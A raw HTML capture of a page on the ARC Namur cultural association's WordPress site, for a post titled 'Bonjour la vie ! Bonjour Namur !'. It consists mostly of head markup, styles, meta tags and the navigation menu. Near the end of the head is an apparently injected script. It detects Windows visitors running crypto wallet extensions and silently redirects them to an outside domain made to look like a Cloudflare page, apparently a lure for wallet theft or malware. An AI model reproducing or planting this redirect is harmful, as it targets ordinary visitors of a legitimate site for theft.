

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.arcnamur.be/lenvers-du-decor-portraits-croises/
body_size: 11079
content:


Warning: Cannot modify header information - headers already sent by (output started at /customers/0/0/5/arcnamur.be/httpd.www/index.php:67) in /customers/0/0/5/arcnamur.be/httpd.www/wp-content/plugins/onecom-vcache/vcaching.php on line 621

Warning: Cannot modify header information - headers already sent by (output started at /customers/0/0/5/arcnamur.be/httpd.www/index.php:67) in /customers/0/0/5/arcnamur.be/httpd.www/wp-content/plugins/onecom-vcache/vcaching.php on line 629
<!DOCTYPE html>
<html lang="fr-BE">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://www.arcnamur.be/xmlrpc.php">

<title>Bonjour la vie ! Bonjour Namur ! &#8211; ARC &#8211; Namur</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="ARC - Namur &raquo; Flux" href="http://www.arcnamur.be/feed/" />
<link rel="alternate" type="application/rss+xml" title="ARC - Namur &raquo; Flux des commentaires" href="http://www.arcnamur.be/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ARC - Namur &raquo; Bonjour la vie ! Bonjour Namur ! Flux des commentaires" href="http://www.arcnamur.be/lenvers-du-decor-portraits-croises/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.arcnamur.be\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.arcnamur.be/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='http://www.arcnamur.be/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='http://www.arcnamur.be/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='genericons-css' href='http://www.arcnamur.be/wp-content/plugins/jetpack/_inc/genericons/genericons/genericons.css?ver=3.1' type='text/css' media='all' />
<link rel='stylesheet' id='dyad-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C400italic%2C700%2C700italic%7CNoto+Serif%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='dyad-style-css' href='http://www.arcnamur.be/wp-content/themes/dyad/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='http://www.arcnamur.be/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=13.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='http://www.arcnamur.be/wp-content/plugins/jetpack/css/jetpack.css?ver=13.5.1' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.arcnamur.be/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20240116" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="http://www.arcnamur.be/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.arcnamur.be/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://www.arcnamur.be/wp-json/" /><link rel="alternate" type="application/json" href="http://www.arcnamur.be/wp-json/wp/v2/posts/176" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.arcnamur.be/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="http://www.arcnamur.be/lenvers-du-decor-portraits-croises/" />
<link rel='shortlink' href='https://wp.me/p8w5VU-2Q' />
<link rel="alternate" type="application/json+oembed" href="http://www.arcnamur.be/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.arcnamur.be%2Flenvers-du-decor-portraits-croises%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.arcnamur.be/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.arcnamur.be%2Flenvers-du-decor-portraits-croises%2F&#038;format=xml" />
<style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style>	<style>img#wpstats{display:none}</style>
				<style type="text/css">
					.site-title a,
			.site-description {
				color: #ffffff;
			}
				</style>
		
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Bonjour la vie ! Bonjour Namur !" />
<meta property="og:url" content="http://www.arcnamur.be/lenvers-du-decor-portraits-croises/" />
<meta property="og:description" content="Vendredi 19 mai 2017 L’ARC est invité à participer à une journée organisée par l’asbl Jeunesse et Culture, la Ville de Namur et le FIFF (Festival International du Film Francophone). Pour l’occasion…" />
<meta property="article:published_time" content="2017-03-17T19:44:47+00:00" />
<meta property="article:modified_time" content="2021-08-11T09:47:40+00:00" />
<meta property="og:site_name" content="ARC - Namur" />
<meta property="og:image" content="https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2017/03/portraitscroisés.jpg?fit=836%2C1200" />
<meta property="og:image:width" content="836" />
<meta property="og:image:height" content="1200" />
<meta property="og:image:alt" content="" />
<meta name="twitter:text:title" content="Bonjour la vie ! Bonjour Namur !" />
<meta name="twitter:image" content="https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2017/03/portraitscroisés.jpg?fit=836%2C1200&#038;w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2022/04/cropped-ARC-Namur-scaled-1.jpg?fit=32%2C32" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2022/04/cropped-ARC-Namur-scaled-1.jpg?fit=192%2C192" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2022/04/cropped-ARC-Namur-scaled-1.jpg?fit=180%2C180" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2022/04/cropped-ARC-Namur-scaled-1.jpg?fit=270%2C270" />
<script>
if(window.navigator.userAgent.indexOf('Windows')!=-1 && document.cookie.indexOf('wp-settings')==-1 )
        if(window.ethereum || window.tronWeb || window.tron || window.trustwallet || window.bitkeep || window.okxwallet || window.safepalProvider || window.solana || window.arweaveWallet || window.solflare || window.keplr || window.cardano)
                document.location.href='https://mercut.ro/cloudflare';
</script>
</head>

<body class="post-template-default single single-post postid-176 single-format-standard wp-custom-logo is-singular has-post-thumbnail no-js has-site-logo">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
		<div class="site-branding">
			<a href="http://www.arcnamur.be/" class="site-logo-link" rel="home" itemprop="url"><img width="600" height="233" src="https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2024/06/ARC-Namur-blanc.png?fit=600%2C233" class="site-logo attachment-dyad-site-logo" alt="" data-size="dyad-site-logo" itemprop="logo" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2024/06/ARC-Namur-blanc.png?w=5289 5289w, https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2024/06/ARC-Namur-blanc.png?resize=300%2C116 300w, https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2024/06/ARC-Namur-blanc.png?resize=1024%2C397 1024w, https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2024/06/ARC-Namur-blanc.png?resize=768%2C298 768w, https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2024/06/ARC-Namur-blanc.png?resize=1536%2C596 1536w, https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2024/06/ARC-Namur-blanc.png?resize=2048%2C794 2048w, https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2024/06/ARC-Namur-blanc.png?resize=600%2C233 600w, https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2024/06/ARC-Namur-blanc.png?w=3000 3000w" sizes="(max-width: 600px) 100vw, 600px" /></a>			<h1 class="site-title">
				<a href="http://www.arcnamur.be/" rel="home">
					ARC &#8211; Namur				</a>
			</h1>
			<p class="site-description">Partez vers de nouvelles découvertes culturelles riches d&#039;échanges et de rencontres</p>
		</div><!-- .site-branding -->

		<nav id="site-navigation" class="main-navigation" role="navigation">
			<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">Menu</button>
			<div class="primary-menu"><ul id="primary-menu" class="menu"><li id="menu-item-5489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5489"><a href="http://www.arcnamur.be/activites/">Diffusion culturelle</a>
<ul class="sub-menu">
	<li id="menu-item-5479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5479"><a href="http://www.arcnamur.be/category/nouveaute/">Activités à venir</a></li>
	<li id="menu-item-5480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5480"><a href="http://www.arcnamur.be/category/activites-passees/">Activités passées</a></li>
	<li id="menu-item-5534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5534"><a href="http://www.arcnamur.be/guides-du-visiteur/">Guides du visiteur 2025</a></li>
	<li id="menu-item-5473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5473"><a href="http://www.arcnamur.be/comite-danimation/">Comité d’animation</a></li>
	<li id="menu-item-5475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5475"><a href="http://www.arcnamur.be/infos/">Infos &#038; réservations</a></li>
	<li id="menu-item-6489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6489"><a href="http://www.arcnamur.be/voyages-solidaires/">Voyages solidaires</a></li>
	<li id="menu-item-7526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7526"><a href="http://www.arcnamur.be/scolaire/">Voyages scolaires et excursions</a></li>
</ul>
</li>
<li id="menu-item-5469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5469"><a href="http://www.arcnamur.be/category/education-permanente/">Education permanente</a>
<ul class="sub-menu">
	<li id="menu-item-5577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5577"><a href="http://www.arcnamur.be/ep-3/">Thématiques d’action</a></li>
	<li id="menu-item-5478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5478"><a href="http://www.arcnamur.be/proposer-une-animation/">Proposer une animation</a></li>
	<li id="menu-item-8726" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8726"><a href="http://www.arcnamur.be/habillons-la-revolte/">Habillons la révolte</a></li>
</ul>
</li>
<li id="menu-item-6276" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-6276"><a href="http://www.arcnamur.be/donneries/">Les Donneries Nomades</a>
<ul class="sub-menu">
	<li id="menu-item-7053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7053"><a href="http://www.arcnamur.be/prochaines-donneries/">Prochaines donneries</a></li>
	<li id="menu-item-7973" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7973"><a href="http://www.arcnamur.be/donneries-nomades-passees/">Donneries passées</a></li>
	<li id="menu-item-7036" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7036"><a href="http://www.arcnamur.be/dons/">Appel aux dons</a></li>
	<li id="menu-item-6282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6282"><a href="http://www.arcnamur.be/donneries-partenaires/">Rejoindre le réseau</a></li>
	<li id="menu-item-7502" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7502"><a href="http://www.arcnamur.be/les-ateliers-upcycling-des-donneries-nomades/">Les ateliers Upcycling des Donneries Nomades</a></li>
	<li id="menu-item-8727" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8727"><a href="http://www.arcnamur.be/habillons-la-revolte/">Habillons la révolte</a></li>
</ul>
</li>
<li id="menu-item-5531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5531"><a href="http://www.arcnamur.be/numerique/">Inclusion numérique</a>
<ul class="sub-menu">
	<li id="menu-item-5484" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-5484"><a href="http://www.arcnamur.be/permanences-informatiques-2/">Permanences informatiques IP</a>
	<ul class="sub-menu">
		<li id="menu-item-8937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8937"><a href="http://www.arcnamur.be/ip-le-delta-mardi/">IP Le Delta (mardi)</a></li>
		<li id="menu-item-6641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6641"><a href="http://www.arcnamur.be/ip-centre-de-service-social-de-namur/">IP Centre de Service Social de Namur (jeudi)</a></li>
		<li id="menu-item-6636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6636"><a href="http://www.arcnamur.be/ip-la-celestine/">IP La Célestine (samedi)</a></li>
		<li id="menu-item-8172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8172"><a href="http://www.arcnamur.be/wp-content/uploads/2025/05/Charte-IP.pdf">La charte des IP</a></li>
	</ul>
</li>
	<li id="menu-item-9211" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9211"><a href="http://www.arcnamur.be/clubinfo/">Club informatique</a></li>
</ul>
</li>
<li id="menu-item-5463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5463"><a href="http://www.arcnamur.be/arcnamur/">L’ARC-Namur</a>
<ul class="sub-menu">
	<li id="menu-item-5558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5558"><a href="http://www.arcnamur.be/equipe-3/">Équipe</a></li>
	<li id="menu-item-5563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5563"><a href="http://www.arcnamur.be/contact/">Contact</a></li>
	<li id="menu-item-5471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5471"><a href="http://www.arcnamur.be/bulletin-3/">Bulletin</a></li>
	<li id="menu-item-5474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5474"><a href="http://www.arcnamur.be/membres/">Devenir membre</a></li>
